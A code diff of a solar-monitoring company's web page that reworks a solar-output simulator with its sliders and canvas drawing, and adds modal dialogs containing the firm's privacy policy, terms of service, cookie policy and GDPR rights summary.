-    var prog = (h-5)/14;
-    var sx = W*(0.08+prog*0.84);
-    var sy = H - H*0.75*Math.sin(Math.PI*prog) - H*0.06;
-    var op = Math.min(1, Math.sin(Math.PI*prog)*2.5);
-
-    var glw = skyCtx.createRadialGradient(sx,sy,0,sx,sy,100);
-    glw.addColorStop(0,'rgba(255,210,50,'+(0.35*op)+')');
-    glw.addColorStop(0.3,'rgba(255,150,30,'+(0.12*op)+')');
-    glw.addColorStop(1,'transparent');
-    skyCtx.fillStyle = glw; skyCtx.fillRect(0,0,W,H);
-
-    var sr = 20 + Math.sin(Date.now()/2200)*1.5;
-    skyCtx.beginPath(); skyCtx.arc(sx,sy,sr,0,Math.PI*2);
-    var sg = skyCtx.createRadialGradient(sx,sy,0,sx,sy,sr);
-    sg.addColorStop(0,'rgba(255,252,200,'+op+')');
-    sg.addColorStop(0.55,'rgba(255,198,48,'+op+')');
-    sg.addColorStop(1,'rgba(255,148,0,'+(op*0.7)+')');
-    skyCtx.fillStyle = sg; skyCtx.fill();
-
-    if (cloud < 55) {
-      var ro2 = op*(1-cloud/80)*0.32;
-      for (var r=0; r<10; r++) {
-        var ang = (r/10)*Math.PI*2 + Date.now()/7000;
-        var len = 36 + Math.sin(Date.now()/900+r)*7;
-        skyCtx.beginPath();
-        skyCtx.moveTo(sx+Math.cos(ang)*(sr+4), sy+Math.sin(ang)*(sr+4));
-        skyCtx.lineTo(sx+Math.cos(ang)*(sr+4+len), sy+Math.sin(ang)*(sr+4+len));
-        skyCtx.strokeStyle = 'rgba(255,225,90,'+ro2+')';
-        skyCtx.lineWidth = 1.8; skyCtx.stroke();
-      }
-    }
-  } else {
-    skyCtx.beginPath(); skyCtx.arc(W*0.78,H*0.22,13,0,Math.PI*2);
-    skyCtx.fillStyle = 'rgba(218,228,255,.88)'; skyCtx.fill();
-    for (var s=0; s<36; s++) {
-      var bk = 0.3+0.7*Math.sin(Date.now()/900+s);
-      skyCtx.beginPath(); skyCtx.arc((s*141.3)%W,(s*87.7)%(H*0.75),1.1,0,Math.PI*2);
-      skyCtx.fillStyle = 'rgba(200,210,255,'+bk+')'; skyCtx.fill();
-    }
-  }
-
-  if (cloud > 5) {
-    var cc2 = Math.floor(cloud/14)+1;
-    var cop = cloud/110;
-    var cb = (isDay&&h>8&&h<17) ? [255,255,255] : [72,85,105];
-    for (var ci=0; ci<cc2; ci++) {
-      var cxv = (W*(ci/cc2+0.08))%W;
-      var cyv = H*(0.12+(ci%3)*0.1)+Math.sin(Date.now()/2800+ci)*3;
-      var csz = 55+ci*18;
-      var cg = skyCtx.createRadialGradient(cxv,cyv,0,cxv,cyv,csz);
-      cg.addColorStop(0,'rgba('+cb[0]+','+cb[1]+','+cb[2]+','+cop+')');
-      cg.addColorStop(1,'transparent');
-      skyCtx.fillStyle = cg;
-      skyCtx.beginPath(); skyCtx.ellipse(cxv,cyv,csz,csz*0.48,0,0,Math.PI*2); skyCtx.fill();
-    }
-  }
-}
-
-/* MINI CHART */
-var cEl = document.getElementById('miniChart');
-var cCtx = cEl.getContext('2d');
-function rszC() { cEl.width = cEl.offsetWidth; cEl.height = cEl.offsetHeight || 52; }
-rszC();
-window.addEventListener('resize', rszC, { passive: true });
-
-function drawChart(tMin, cloud) {
-  var W = cEl.width, H = cEl.height;
-  cCtx.clearRect(0,0,W,H);
-  var data = Array.from({length:24}, function(_,i) {
-    if (i<5||i>19) return 0;
-    return Math.max(0, Math.sin(Math.PI*(i-5)/14)*(1-cloud/120));
-  });
-  var curH = tMin/60;
-
-  var ag = cCtx.createLinearGradient(0,0,0,H);
-  ag.addColorStop(0,'rgba(201,168,76,.38)'); ag.addColorStop(1,'rgba(201,168,76,.02)');
-  cCtx.beginPath(); cCtx.moveTo(0,H);
-  data.forEach(function(v,i) { cCtx.lineTo((i/23)*W, H-v*(H-4)-2); });
-  cCtx.lineTo(W,H); cCtx.closePath(); cCtx.fillStyle=ag; cCtx.fill();
-
-  cCtx.beginPath();
-  data.forEach(function(v,i) { var x=(i/23)*W,y=H-v*(H-4)-2; i===0?cCtx.moveTo(x,y):cCtx.lineTo(x,y); });
-  cCtx.strokeStyle='rgba(201,168,76,.65)'; cCtx.lineWidth=1.5; cCtx.stroke();
-
-  var nx = (curH/23)*W;
-  cCtx.setLineDash([3,3]);
-  cCtx.beginPath(); cCtx.moveTo(nx,0); cCtx.lineTo(nx,H);
-  cCtx.strokeStyle='rgba(255,255,255,.2)'; cCtx.lineWidth=1; cCtx.stroke();
-  cCtx.setLineDash([]);
-  var ni = Math.min(Math.round(curH),23);
-  var ny = H-data[ni]*(H-4)-2;
-  cCtx.beginPath(); cCtx.arc(nx,ny,3.5,0,Math.PI*2);
-  cCtx.fillStyle = data[ni]>0?'#c9a84c':'rgba(255,255,255,.3)'; cCtx.fill();
-}
-
 /* PANELS */
-function buildPanels(n) {
-  var g = document.getElementById('panelGrid'); g.innerHTML = '';
-  for (var i=0; i<n; i++) { var d=document.createElement('div'); d.className='pc'; d.id='pc'+i; g.appendChild(d); }
-  document.getElementById('dpLbl').textContent = 'Solar Array — '+n+' Panel'+(n!==1?'s':'');
+function buildPanels(n){
+  var g=document.getElementById('panelGrid');g.innerHTML='';
+  for(var i=0;i<n;i++){var d=document.createElement('div');d.className='pd';g.appendChild(d);}
+  document.getElementById('dpLbl').textContent='Solar Array — '+n+' Panel'+(n!==1?'s':'');
 }
 buildPanels(16);
 
-/* SOLAR PHYSICS */
-function calcOut(tMin, cloud, panels) {
-  var h = tMin/60;
-  if (h<5||h>19.5) return 0;
-  return Math.max(0, Math.sin(Math.PI*(h-5)/14.5)*(1-(cloud/100)*0.85)*panels*0.42);
+/* SET */
+function set(id,v){var el=document.getElementById(id);if(el)el.textContent=v;}
+
+/* UPDATE */
+function update(){
+  var tm=+document.getElementById('sl-time').value;
+  var cl=+document.getElementById('sl-cloud').value;
+  var n=+document.getElementById('sl-panels').value;
+  var h=Math.floor(tm/60),m=tm%60;
+  set('vTime',('0'+h).slice(-2)+':'+('0'+m).slice(-2));
+  set('vCloud',cl+'%');
+  set('vPanels',n);
+  var out=calcOut(tm,cl,n),kwh=calcKwh(tm,cl,n),t=0.22;
+  set('kOut',out.toFixed(2)+' kW');
+  set('kKwh',kwh.toFixed(1)+' kWh');
+  set('kSav','€'+Math.round(kwh*30*t));
+  // Hero card
+  set('hc-pow',out.toFixed(2));
+  set('hc-kwh',kwh.toFixed(1));
+  set('hc-sav','€'+Math.round(kwh*30*t));
+  set('hc-co2',Math.round(kwh*30*12*.5));
+  // Panels
+  buildPanels(n);
+  document.querySelectorAll('.pd').forEach(function(c){
+    if(out===0){c.className='pd';return;}
+    var ef=1-(cl/100)*.55-Math.random()*.08;
+    c.className='pd '+(ef>.82?'hot':ef>.25?'on':'');
+  });
+  drawMini(tm,cl,n);
+  drawHcChart(tm);
 }
-function calcKwh(tMin, cloud, panels) {
-  var sum=0;
-  for (var t=300; t<tMin; t+=60) sum += calcOut(t, cloud, panels);
-  return sum*0.85;
+
+/* AUTO */
+var auto=true,autoT=720;
+['sl-time','sl-cloud','sl-panels'].forEach(function(id){document.getElementById(id).addEventListener('input',function(){auto=false;update();});});
+setInterval(function(){if(!auto)return;autoT=(autoT+12)%1440;document.getElementById('sl-time').value=autoT;update();},500);
+update();
+
+/* ── MODALS ── */
+function openModal(id){
+  document.getElementById(id).classList.add('open');
+  document.body.style.overflow='hidden';
 }
-
-/* SIM UPDATE */
-function updateSim() {
-  var tMin   = +document.getElementById('sl-time').value;
-  var cloud  = +document.getElementById('sl-cloud').value;
-  var panels = +document.getElementById('sl-panels').value;
-  var h = Math.floor(tMin/60), m = tMin%60;
-  document.getElementById('vTime').textContent   = ('0'+h).slice(-2)+':'+('0'+m).slice(-2);
-  document.getElementById('vCloud').textContent  = cloud+'%';
-  document.getElementById('vPanels').textContent = panels;
-  var out = calcOut(tMin, cloud, panels);
-  var kwh = calcKwh(tMin, cloud, panels);
-  document.getElementById('kOutput').textContent = out.toFixed(2);
-  document.getElementById('kKwh').textContent    = kwh.toFixed(1);
-  document.getElementById('kSave').textContent   = '€'+Math.round(kwh*30*0.22);
-  document.getElementById('kCo2').textContent    = Math.round(kwh*30*12*0.5);
-  buildPanels(panels);
-  document.querySelectorAll('.pc').forEach(function(c, i) {
-    if (out===0) { c.className='pc'; return; }
-    var ef = 1-(cloud/100)*0.55-Math.random()*0.08;
-    c.className='pc '+(ef>0.82?'hot':ef>0.25?'on':'');
-  });
-  drawChart(tMin, cloud);
+function closeModal(id){
+  document.getElementById(id).classList.remove('open');
+  document.body.style.overflow='';
 }
-
-var autoplay = true, autoT = 720;
-['sl-time','sl-cloud','sl-panels'].forEach(function(id) {
-  document.getElementById(id).addEventListener('input', function() { autoplay=false; updateSim(); });
+document.querySelectorAll('.modal-overlay').forEach(function(el){
+  el.addEventListener('click',function(e){if(e.target===el)closeModal(el.id);});
 });
-setInterval(function() {
-  if (!autoplay) return;
-  autoT = (autoT+12)%1440;
-  document.getElementById('sl-time').value = autoT;
-  updateSim();
-}, 100);
-
-var lastF = 0;
-function loop(now) {
-  if (now-lastF > 50) {
-    drawSky(+document.getElementById('sl-time').value, +document.getElementById('sl-cloud').value);
-    lastF = now;
-  }
-  requestAnimationFrame(loop);
+document.addEventListener('keydown',function(e){
+  if(e.key==='Escape'){document.querySelectorAll('.modal-overlay.open').forEach(function(m){m.classList.remove('open');});document.body.style.overflow='';}
+});
+
+/* ── COOKIE BANNER ── */
+(function(){
+  if(localStorage.getItem('eko_cookies'))return;
+  setTimeout(function(){document.getElementById('cookieBanner').classList.add('show');},900);
+})();
+function acceptCookies(all){
+  localStorage.setItem('eko_cookies',all?'all':'essential');
+  var b=document.getElementById('cookieBanner');
+  b.style.transition='opacity .4s,transform .4s';
+  b.style.opacity='0';b.style.transform='translateY(20px)';
+  setTimeout(function(){b.remove();},420);
 }
-updateSim();
-requestAnimationFrame(loop);
+
 </script>
-</body>
-</html>
+
+<!-- ══════════════════════════════════════════════ MODALS ══ -->
+
+<!-- PRIVACY POLICY MODAL -->
+<div class="modal-overlay" id="modalPrivacy">
+  <div class="modal-box">
+    <div class="modal-hd">
+      <div>
+        <div class="modal-tag">Legal</div>
+        <h2 class="modal-h">Privacy Policy</h2>
+        <p class="modal-sub">Last updated: 1 January 2026</p>
+      </div>
+      <button class="modal-close" onclick="closeModal('modalPrivacy')">✕</button>
+    </div>
+    <div class="modal-body">
+      <div class="mlead">EkoSlnko s.r.o. ("EkoSlnko", "we", "us") is committed to protecting your personal data in accordance with the General Data Protection Regulation (GDPR) and applicable Slovak law. This policy explains what data we collect, why, and how we use it.</div>
+
+      <div class="msec-h">1. Data Controller</div>
+      <p class="msec-p">EkoSlnko s.r.o., IČO: 00 123 456, Tajovského 30, 974 01 Banská Bystrica, Slovakia.<br>Contact: <a href="/cdn-cgi/l/email-protection#d2a2a0bba4b3b1ab92b7b9bda1bebcb9bdfca1b9" style="color:var(--or)"><span class="__cf_email__" data-cfemail="91e1e3f8e7f0f2e8d1f4fafee2fdfffafebfe2fa">[email&#160;protected]</span></a></p>
+
+      <div class="msec-h">2. Data We Collect</div>
+      <p class="msec-p">We collect the following categories of personal data:</p>
+      <ul class="mlist">
+        <li><strong>Account data</strong> — name, email address, billing address when you register.</li>
+        <li><strong>Technical data</strong> — IP address, browser type, operating system, referral URL, pages visited, time spent on pages.</li>
+        <li><strong>Solar installation data</strong> — inverter readings, panel count, energy output figures sent by the EkoSlnko Bridge hardware device.</li>
+        <li><strong>Payment data</strong> — processed entirely by our payment processor (Stripe); we do not store card numbers.</li>
+        <li><strong>Support data</strong> — messages you send us via the contact form or email.</li>
+      </ul>
+
+      <div class="msec-h">3. Legal Basis for Processing</div>
+      <ul class="mlist">
+        <li><strong>Contract performance</strong> — to deliver the monitoring service you subscribed to.</li>
+        <li><strong>Legitimate interest</strong> — to improve the platform, prevent fraud, and ensure security.</li>
+        <li><strong>Consent</strong> — for optional marketing emails. You may withdraw consent at any time.</li>
+        <li><strong>Legal obligation</strong> — to comply with Slovak accounting and tax law (invoices retained 10 years).</li>
+      </ul>
+
+      <div class="msec-h">4. How We Use Your Data</div>
+      <ul class="mlist">
+        <li>Provide, maintain, and improve the EkoSlnko dashboard and API.</li>
+        <li>Send transactional emails (fault alerts, invoices, password resets).</li>
+        <li>Send marketing emails where you have opted in.</li>
+        <li>Conduct aggregated, anonymised analytics to improve AI forecasting accuracy.</li>
+        <li>Respond to support requests.</li>
+      </ul>
+
+      <div class="msec-h">5. Data Sharing</div>
+      <p class="msec-p">We do <strong>not sell</strong> your personal data. We share data only with trusted sub-processors necessary to operate the service:</p>
+      <ul class="mlist">
+        <li><strong>Hetzner Online GmbH</strong> — cloud hosting (EU servers, Germany).</li>
+        <li><strong>Stripe Inc.</strong> — payment processing (EU data residency enabled).</li>
+        <li><strong>Brevo SAS</strong> — transactional email delivery.</li>
+        <li><strong>ECMWF</strong> — anonymised location data for weather forecasting.</li>
+      </ul>
+
+      <div class="msec-h">6. Data Retention</div>
+      <p class="msec-p">Account and monitoring data is retained for the duration of your subscription plus 90 days after cancellation. You may request immediate deletion at any time. Invoices are retained for 10 years as required by Slovak law.</p>
+
+      <div class="msec-h">7. Your Rights</div>
+      <p class="msec-p">Under GDPR you have the right to: access, correct, delete, or export your personal data; restrict or object to processing; and lodge a complaint with the Slovak Data Protection Authority (<a href="https://dataprotection.gov.sk" target="_blank" style="color:var(--or)">dataprotection.gov.sk</a>).</p>
+      <p class="msec-p">Submit a request to <a href="/cdn-cgi/l/email-protection#6b1b19021d0a08122b0e00041807050004451800" style="color:var(--or)"><span class="__cf_email__" data-cfemail="0676746f7067657f46636d69756a686d6928756d">[email&#160;protected]</span></a>. We respond within 30 days.</p>
+
+      <div class="msec-h">8. Security</div>
+      <p class="msec-p">All data is encrypted in transit (TLS 1.3) and at rest (AES-256). We conduct annual security audits and operate a responsible disclosure programme.</p>
+
+      <div class="msec-h">9. Changes to This Policy</div>
+      <p class="msec-p">We will notify you by email of material changes at least 14 days before they take effect. Continued use of the service after that date constitutes acceptance.</p>
+    </div>
+    <div class="modal-ft">
+      <span class="modal-ft-note">Questions? <a href="/cdn-cgi/l/email-protection#78080a110e191b01381d13170b14161317560b13" style="color:var(--or)"><span class="__cf_email__" data-cfemail="d4a4a6bda2b5b7ad94b1bfbba7b8babfbbfaa7bf">[email&#160;protected]</span></a></span>
+      <button class="modal-ft-btn" onclick="closeModal('modalPrivacy')">Close</button>
+    </div>
+  </div>
+</div>
+
+<!-- TERMS OF SERVICE MODAL -->
+<div class="modal-overlay" id="modalTerms">
+  <div class="modal-box">
+    <div class="modal-hd">
+      <div>
+        <div class="modal-tag">Legal</div>
+        <h2 class="modal-h">Terms of Service</h2>
+        <p class="modal-sub">Last updated: 1 January 2026 · Governed by Slovak law</p>
+      </div>
+      <button class="modal-close" onclick="closeModal('modalTerms')">✕</button>
+    </div>
+    <div class="modal-body">
+      <div class="mlead">These Terms of Service ("Terms") govern your access to and use of EkoSlnko's website, software, and hardware products. By creating an account or purchasing hardware you agree to these Terms.</div>
+
+      <div class="msec-h">1. The Service</div>
+      <p class="msec-p">EkoSlnko provides a cloud-based solar monitoring platform accessible via <strong>app.ekoslnko.sk</strong> and a companion hardware device ("EkoSlnko Bridge"). The service includes real-time data dashboards, AI yield forecasting, alert notifications, and data export tools.</p>
+
+      <div class="msec-h">2. Eligibility</div>
+      <p class="msec-p">You must be at least 18 years old and have legal capacity to enter into contracts. The service is intended for use within Slovakia, Czech Republic, Austria, Poland, and Hungary. Use outside these territories is at your own risk.</p>
+
+      <div class="msec-h">3. Account Registration</div>
+      <p class="msec-p">You are responsible for maintaining the confidentiality of your account credentials and for all activity that occurs under your account. Notify us immediately at <a href="/cdn-cgi/l/email-protection#09616c656566496c62667a65676266277a62" style="color:var(--or)"><span class="__cf_email__" data-cfemail="6b030e0707042b0e00041807050004451800">[email&#160;protected]</span></a> if you suspect unauthorised access.</p>
+
+      <div class="msec-h">4. Subscription Plans & Billing</div>
+      <ul class="mlist">
+        <li>Subscriptions are billed monthly or annually in advance via Stripe.</li>
+        <li>Prices are in EUR and include applicable VAT where required.</li>
+        <li>Annual plans are prepaid; no partial refunds are issued if you downgrade mid-year.</li>
+        <li>We reserve the right to change pricing with 30 days notice by email.</li>
+      </ul>
+
+      <div class="msec-h">5. Hardware</div>
+      <ul class="mlist">
+        <li>The EkoSlnko Bridge is sold at a one-time price of €49 (excl. shipping).</li>
+        <li>Free shipping applies to SK and CZ. Other territories: actual carrier cost.</li>
+        <li>You have a 14-day right of withdrawal from delivery under EU consumer law.</li>
+        <li>Hardware carries a 2-year manufacturer's warranty covering defects in materials and workmanship.</li>
+        <li>Warranty does not cover damage from improper installation, power surges, or unauthorised modification.</li>
+      </ul>
+
+      <div class="msec-h">6. Acceptable Use</div>
+      <p class="msec-p">You agree not to: reverse-engineer the Bridge firmware; resell access to the platform without a written reseller agreement; upload malicious code; use automated scraping tools against our API beyond your plan limits; or use the service to violate any applicable law.</p>
+
+      <div class="msec-h">7. Service Availability</div>
+      <p class="msec-p">We target 99.5% monthly uptime for the dashboard. Planned maintenance will be announced 24 hours in advance. We are not liable for outages caused by third-party infrastructure (internet providers, inverter manufacturers, weather data feeds).</p>
+
+      <div class="msec-h">8. Intellectual Property</div>
+      <p class="msec-p">All software, design, algorithms, and AI models are the exclusive property of EkoSlnko s.r.o. You retain ownership of your solar production data and may export it at any time.</p>
+
+      <div class="msec-h">9. Limitation of Liability</div>
+      <p class="msec-p">To the maximum extent permitted by law, EkoSlnko's aggregate liability for any claim is limited to the amount you paid in the 12 months preceding the claim. We are not liable for indirect, consequential, or incidental damages including lost profits.</p>
+
+      <div class="msec-h">10. Termination</div>
+      <p class="msec-p">You may cancel your subscription at any time from account settings. Access remains active until the end of the billing period. We may terminate accounts for breach of these Terms with 7 days notice (or immediately for serious violations).</p>
+
+      <div class="msec-h">11. Governing Law & Disputes</div>
+      <p class="msec-p">These Terms are governed by the laws of the Slovak Republic. Disputes shall first be submitted to mediation. If unresolved, they shall be settled by the competent court in Banská Bystrica, Slovakia.</p>
+
+      <div class="msec-h">12. Changes to Terms</div>
+      <p class="msec-p">We will notify you by email at least 14 days before material changes. Your continued use after the effective date constitutes acceptance of the updated Terms.</p>
+    </div>
+    <div class="modal-ft">
+      <span class="modal-ft-note">Questions? <a href="/cdn-cgi/l/email-protection#741c1118181b34111f1b07181a1f1b5a071f" style="color:var(--or)"><span class="__cf_email__" data-cfemail="bed6dbd2d2d1fedbd5d1cdd2d0d5d190cdd5">[email&#160;protected]</span></a></span>
+      <button class="modal-ft-btn" onclick="closeModal('modalTerms')">Close</button>
+    </div>
+  </div>
+</div>
+
+<!-- COOKIES MODAL -->
+<div class="modal-overlay" id="modalCookies">
+  <div class="modal-box">
+    <div class="modal-hd">
+      <div>
+        <div class="modal-tag">Legal</div>
+        <h2 class="modal-h">Cookie Policy</h2>
+        <p class="modal-sub">Last updated: 1 January 2026</p>
+      </div>
+      <button class="modal-close" onclick="closeModal('modalCookies')">✕</button>
+    </div>
+    <div class="modal-body">
+      <div class="mlead">This Cookie Policy explains how EkoSlnko s.r.o. uses cookies and similar technologies on <strong>ekoslnko.sk</strong> and <strong>app.ekoslnko.sk</strong>. By using our website you agree to the use of essential cookies. For optional cookies, we ask for your explicit consent.</div>
+
+      <div class="msec-h">What are cookies?</div>
+      <p class="msec-p">Cookies are small text files stored on your device by your browser. They allow websites to remember your preferences, authenticate sessions, and understand how pages are used.</p>
+
+      <div class="msec-h">1. Strictly Necessary Cookies</div>
+      <p class="msec-p">These cookies are required for the website to function and cannot be disabled.</p>
+      <div class="cookie-table">
+        <div class="ct-row ct-head"><span>Name</span><span>Provider</span><span>Purpose</span><span>Duration</span></div>
+        <div class="ct-row"><span><code>eko_session</code></span><span>EkoSlnko</span><span>Maintains your login session</span><span>Session</span></div>
+        <div class="ct-row"><span><code>eko_csrf</code></span><span>EkoSlnko</span><span>CSRF protection token</span><span>Session</span></div>
+        <div class="ct-row"><span><code>eko_cookies</code></span><span>EkoSlnko</span><span>Stores your cookie consent choice</span><span>1 year</span></div>
+      </div>
+
+      <div class="msec-h">2. Functional Cookies</div>
+      <p class="msec-p">These cookies enhance usability by remembering your preferences.</p>
+      <div class="cookie-table">
+        <div class="ct-row ct-head"><span>Name</span><span>Provider</span><span>Purpose</span><span>Duration</span></div>
+        <div class="ct-row"><span><code>eko_theme</code></span><span>EkoSlnko</span><span>Saves dark/light mode preference</span><span>1 year</span></div>
+        <div class="ct-row"><span><code>eko_currency</code></span><span>EkoSlnko</span><span>Saves selected currency / tariff</span><span>6 months</span></div>
+      </div>
+
+      <div class="msec-h">3. Analytics Cookies</div>
+      <p class="msec-p">Used to understand how visitors use our website. All data is anonymised and processed on EU servers. We use <strong>Plausible Analytics</strong>, a privacy-friendly alternative that does not use cross-site tracking cookies.</p>
+      <div class="cookie-table">
+        <div class="ct-row ct-head"><span>Name</span><span>Provider</span><span>Purpose</span><span>Duration</span></div>
+        <div class="ct-row"><span><code>_plausible</code></span><span>Plausible.io</span><span>Anonymised page view counts</span><span>None (no cookie stored)</span></div>
+      </div>
+
+      <div class="msec-h">4. No Advertising Cookies</div>
+      <p class="msec-p">We do <strong>not</strong> use advertising, retargeting, or third-party tracking cookies. We do not share data with ad networks.</p>
+
+      <div class="msec-h">5. How to Manage Cookies</div>
+      <p class="msec-p">You can manage cookies through your browser settings. Note that disabling strictly necessary cookies will prevent you from logging in. Links to browser instructions:</p>
+      <ul class="mlist">
+        <li><a href="https://support.google.com/chrome/answer/95647" target="_blank" style="color:var(--or)">Google Chrome</a></li>
+        <li><a href="https://support.mozilla.org/en-US/kb/enable-and-disable-cookies-website-preferences" target="_blank" style="color:var(--or)">Mozilla Firefox</a></li>
+        <li><a href="https://support.apple.com/en-gb/guide/safari/sfri11471/mac" target="_blank" style="color:var(--or)">Apple Safari</a></li>
+        <li><a href="https://support.microsoft.com/en-us/windows/manage-cookies-in-microsoft-edge" target="_blank" style="color:var(--or)">Microsoft Edge</a></li>
+      </ul>
+
+      <div class="msec-h">6. Contact</div>
+      <p class="msec-p">For questions about our use of cookies contact <a href="/cdn-cgi/l/email-protection#09797b607f686a70496c62667a65676266277a62" style="color:var(--or)"><span class="__cf_email__" data-cfemail="6f1f1d06190e0c162f0a04001c03010400411c04">[email&#160;protected]</span></a>.</p>
+    </div>
+    <div class="modal-ft">
+      <span class="modal-ft-note">Questions? <a href="/cdn-cgi/l/email-protection#7202001b0413110b3217191d011e1c191d5c0119" style="color:var(--or)"><span class="__cf_email__" data-cfemail="80f0f2e9f6e1e3f9c0e5ebeff3eceeebefaef3eb">[email&#160;protected]</span></a></span>
+      <button class="modal-ft-btn" onclick="closeModal('modalCookies')">Close</button>
+    </div>
+  </div>
+</div>
+
+<!-- GDPR MODAL -->
+<div class="modal-overlay" id="modalGdpr">
+  <div class="modal-box">
+    <div class="modal-hd">
+      <div>
+        <div class="modal-tag">Legal</div>
+        <h2 class="modal-h">GDPR &amp; Data Rights</h2>
+        <p class="modal-sub">General Data Protection Regulation — your rights explained</p>
+      </div>
+      <button class="modal-close" onclick="closeModal('modalGdpr')">✕</button>
+    </div>
+    <div class="modal-body">
+      <div class="mlead">EkoSlnko s.r.o. is fully committed to compliance with the EU General Data Protection Regulation (GDPR, Regulation 2016/679). This page summarises your rights and how to exercise them.</div>
+
+      <div class="msec-h">Our GDPR Commitments</div>
+      <div class="gdpr-grid">
+        <div class="gdpr-card">
+          <div class="gdpr-ico">🏛️</div>
+          <div class="gdpr-card-h">EU Servers Only</div>
+          <p class="gdpr-card-p">All personal data is processed and stored exclusively on servers located in the European Union (Hetzner, Germany).</p>
+        </div>
+        <div class="gdpr-card">
+          <div class="gdpr-ico">🔒</div>
+          <div class="gdpr-card-h">TLS 1.3 Encryption</div>
+          <p class="gdpr-card-p">All data in transit is encrypted with TLS 1.3. Data at rest is encrypted with AES-256.</p>
+        </div>
+        <div class="gdpr-card">
+          <div class="gdpr-ico">🚫</div>
+          <div class="gdpr-card-h">No Data Selling</div>
+          <p class="gdpr-card-p">We never sell, rent, or share personal data with advertisers or data brokers — ever.</p>
+        </div>
+        <div class="gdpr-card">
+          <div class="gdpr-ico">📤</div>
+          <div class="gdpr-card-h">Full Data Export</div>
+          <p class="gdpr-card-p">Export all your solar data and account information at any time as CSV or JSON from your account settings.</p>
+        </div>
+        <div class="gdpr-card">
+          <div class="gdpr-ico">🗑️</div>
+          <div class="gdpr-card-h">Right to Deletion</div>
+          <p class="gdpr-card-p">Request complete deletion of your account and associated data at any time. We process requests within 30 days.</p>
+        </div>
+        <div class="gdpr-card">
+          <div class="gdpr-ico">✅</div>
+          <div class="gdpr-card-h">Consent-Based</div>
+          <p class="gdpr-card-p">Optional marketing communications are sent only with your explicit opt-in consent. Unsubscribe in one click.</p>
+        </div>
+      </div>
+
+      <div class="msec-h">Your Rights Under GDPR</div>
+      <ul class="mlist">
+        <li><strong>Right of access (Art. 15)</strong> — obtain a copy of all personal data we hold about you.</li>
+        <li><strong>Right to rectification (Art. 16)</strong> — correct inaccurate or incomplete personal data.</li>
+        <li><strong>Right to erasure (Art. 17)</strong> — request deletion of your data ("right to be forgotten").</li>
+        <li><strong>Right to restriction (Art. 18)</strong> — restrict how we process your data in certain circumstances.</li>
+        <li><strong>Right to data portability (Art. 20)</strong> — receive your data in a structured, machine-readable format.</li>
+        <li><strong>Right to object (Art. 21)</strong> — object to processing based on legitimate interest or for direct marketing.</li>
+        <li><strong>Right to withdraw consent (Art. 7)</strong> — withdraw consent at any time without affecting prior processing.</li>
+      </ul>
+
+      <div class="msec-h">How to Exercise Your Rights</div>
+      <p class="msec-p">Email <a href="/cdn-cgi/l/email-protection#4434362d3225273d04212f2b37282a2f2b6a372f" style="color:var(--or)"><span class="__cf_email__" data-cfemail="1f6f6d76697e7c665f7a74706c73717470316c74">[email&#160;protected]</span></a> with the subject line "GDPR Request". We will verify your identity and respond within <strong>30 days</strong>. Complex requests may be extended by up to 60 additional days, with notice.</p>
+
+      <div class="msec-h">Data Protection Officer</div>
+      <p class="msec-p">EkoSlnko is not currently required to appoint a DPO under GDPR Article 37. Privacy matters are handled directly by the founding team. Contact: <a href="/cdn-cgi/l/email-protection#f282809b8493918bb297999d819e9c999ddc8199" style="color:var(--or)"><span class="__cf_email__" data-cfemail="4636342f3027253f06232d29352a282d2968352d">[email&#160;protected]</span></a>.</p>
+
+      <div class="msec-h">Supervisory Authority</div>
+      <p class="msec-p">If you believe we have not handled your data correctly, you have the right to lodge a complaint with the <strong>Office for Personal Data Protection of the Slovak Republic</strong>:</p>
+      <ul class="mlist">
+        <li>Website: <a href="https://dataprotection.gov.sk" target="_blank" style="color:var(--or)">dataprotection.gov.sk</a></li>
+        <li>Address: Hraničná 12, 820 07 Bratislava, Slovakia</li>
+        <li>Phone: +421 2 3231 3214</li>
+      </ul>
+
+      <div class="msec-h">Cross-Border Transfers</div>
+      <p class="msec-p">We do not transfer personal data outside the European Economic Area (EEA). All sub-processors are either EEA-based or certified under the EU–US Data Privacy Framework where applicable.</p>
+    </div>
+    <div class="modal-ft">
+      <span
